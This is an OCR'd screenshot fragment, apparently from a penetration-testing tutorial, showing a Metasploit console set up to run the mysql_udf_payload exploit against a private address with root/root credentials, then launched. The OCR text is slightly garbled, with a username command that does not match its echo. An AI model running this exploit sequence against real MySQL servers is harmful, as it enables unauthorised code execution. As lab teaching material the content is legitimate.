 Shell No.1
File Actions Edit View Help
. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on
.
SSL false no Negotiate SSL for incoming
connections
SSLCert no Path to a custom SSL certif
icate (default is randomly generated)
URIPATH no The URI to use for this exp
loit (default is random)
USERNAME root no The username to authenticat
e as
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(multi/mysql/mysql_udf_payload) > set PASSWORD root
PASSWORD => root
msf5 exploit(multi/mysql/mysql_udf_payload) > set rhost 192.168.43.122
rhost => 192.168.43.122
msf5 exploit(multi/mysql/mysql_udf_payload) > set username 12.4312
username => root
msf5 exploit(multi/mysql/mysql_udf_payload) > exploit
疯猫网络